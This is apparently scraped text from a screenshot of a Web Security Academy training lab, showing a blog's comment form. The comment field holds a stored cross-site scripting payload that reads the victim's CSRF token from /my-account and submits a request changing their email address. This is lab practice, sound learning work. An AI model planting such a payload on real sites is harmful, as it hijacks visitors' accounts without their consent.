 https://0afe00a0037da20885927191000d0045.web-security-academy.net/post?postId=1 正在翻译 aあ A
Brian Side | 30 September 2023
I tried to show your blog to my class today. Pre school is a bit young, granted, but star
Fred Time | 10 October 2023
Very Gd. Srry my circular vwel buttn is brken.
Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Name:
曾汉年
Email:
3@qq.com
Website: